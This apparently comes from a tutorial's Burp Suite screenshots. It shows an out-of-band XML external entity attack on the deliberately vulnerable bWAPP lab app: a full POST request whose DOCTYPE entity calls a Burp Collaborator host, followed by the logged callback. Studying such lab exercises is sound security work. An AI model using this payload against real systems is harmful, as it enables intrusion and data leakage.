 Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.228.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.228.150/bWAPP/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 211
Cookie: PHPSESSID=b90f21ca318f2f3e90694dafa858230a; security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Anything [
<!ENTITY test SYSTEM "http://t605qp544c02pjj2hjre2qz7jypodd.burpcollaborator.net">
]>
<reset><login>&test;</login><secret>Any bugs?</secret></reset>
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-六月-15 08:26:44 UTC HTTP t605qp544c02pjj2hjre2qz7jypodd
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET / HTTP/1.0
Host: t605qp544c02pjj2hjre2qz7jypodd.burpcollaborator.net
发哥微课堂